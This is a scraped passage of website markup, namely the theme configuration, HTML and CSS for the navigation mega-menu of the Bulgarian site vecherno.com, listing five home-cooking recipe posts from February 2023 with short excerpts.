block_tdi_51_991.id = "tdi_51_991";
block_tdi_51_991.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_991","tdc_css_class_style":"tdi_51_991_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_991"}';
block_tdi_51_991.td_column_number = "3";
block_tdi_51_991.block_type = "tdb_header_mega_menu";
block_tdi_51_991.post_count = "5";
block_tdi_51_991.found_posts = "709";
block_tdi_51_991.header_color = "";
block_tdi_51_991.ajax_pagination_infinite_stop = "";
block_tdi_51_991.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_991);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_991 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_991" data-td_block_id="tdi_51_991"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_991" data-td_block_id="tdi_51_991"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_56e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_56e" >
<style>
/* custom css */
.tdi_52_56e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_56e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_56e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_56e .block-mega-child-cats{
					text-align: right;
				}.tdi_52_56e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_56e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_56e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_56e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_56e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_56e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_56e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_56e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_56e .entry-thumb{
					background-position: center 50%;
				}.tdi_52_56e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_56e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_56e .td-module-meta-info,
				.ie11 .tdi_52_56e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_56e .td-post-vid-time{
					display: block;
				}.tdi_52_56e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_56e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_56e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_56e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_56e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_56e .entry-review-stars{
					display: inline-block;
				}.tdi_52_56e .td-icon-star,
                .tdi_52_56e .td-icon-star-empty,
                .tdi_52_56e .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_56e .td-module-comments{
					display: none;
				}.tdi_52_56e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_56e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_56e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_56e .td-post-category:hover{
					color: #000000;
				}.tdi_52_56e .td-module-title a{
					color: #051d2d;
				}.tdi_52_56e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_56e .td-post-author-name a{
					color: #666666;
				}.tdi_52_56e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_56e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_56e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_56e .td-editor-date,
				.tdi_52_56e .td-editor-date .td-post-author-name,
				.tdi_52_56e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_56e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_56e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_56e .block-mega-child-cats{
					width: 190px;
				}.tdi_52_56e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_56e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_56e .td-module-container:before{
					bottom: -18px;
				}.tdi_52_56e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_56e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_56e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_56e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_56e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_56e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_56e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_56e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_56e .td_block_inner{
					margin-left: -7.5px;
